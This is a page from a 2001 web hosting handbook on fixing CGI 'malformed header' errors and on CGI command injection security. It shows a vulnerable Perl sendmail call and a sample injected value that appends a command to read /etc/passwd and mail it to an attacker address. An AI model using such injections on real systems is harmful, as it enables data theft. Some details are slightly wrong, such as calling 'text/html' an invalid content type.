 VIRTUAL SERVER HANDBOOK                                                           INTERPLUG CORPORATION



                              Malformed header error
                                  Error: "HTTPd: malformed header from script [CGI
                                  PATH INFO]"

                              Analysis and Solution
                              Your script is not printing out a proper header response. When a CGI script
                              runs, it sends a message back to the web server. This message is divided
                              into two parts; a header and the message body. The header tells the web
                              server the "content type" of the data that will be sent as the body of the
                              response. A single blank line separates the header and body of the CGI
                              script response. An example of a valid CGI response is shown below:
                              Content-type: text/html

                              <html>
                              <head><title>Title</title></head>
                              <body bgcolor="white">
                              Hello world!
                              </body>
                              </html>
                              The "malformed header from script" error message indicates that your script
                              is not properly returning the header portion of the response. Some common
                              header errors include:
                              !   misspelling "Content-type"
                              !   supplying an invalid content type (i.e. "text/html")
                              !   failing to print out a blank line that separates the header from the body
                                  of the response message.


                              CGI Security Issues
                              A common problem with CGI scripts is that they can sometimes allow
                              attackers to execute arbitrary shell commands on your Virtual Server.
                              Skilled attackers can utilize poorly written CGI scripts to gain the same
                              privileges you have at a command prompt (such as when you Telnet or SSH
                              to your Virtual Server). This security problem stems from how the scripts
                              are written, not with the security of the Virtual Server Environment.
                              Check all scripts you have authored or downloaded "free" from a third party
                              source. Look for instances were the script opens a file handle to an external
                              program such as a mail executable (a common task). When these file
                              handles are opened using user-supplied data, ensure that these data have
                              been properly "sanitized."
                              For example, you may have authored or installed a script which processes
                              user-supplied data and e-mails it to a recipient, like the following example:
                              open (MAIL, "|/bin/sendmail $user_supplied_data{'recipient'}");
                              print MAIL "To: $user_supplied_data{'recipient'}n";
                              print MAIL "From: $user_supplied_data{'email_address'}n";
                              close(MAIL);
                              An attacker submitting for the value of "recipient," looks something like:
                              some@email.address; cat /etc/passwd | mail attacker@email.address
HTTP://WWW.INTERPLUG.COM
COPYRIGHT  2001
DIGITAL TOOLS LLC / INTERPLUG CORPORATION                                                               147
 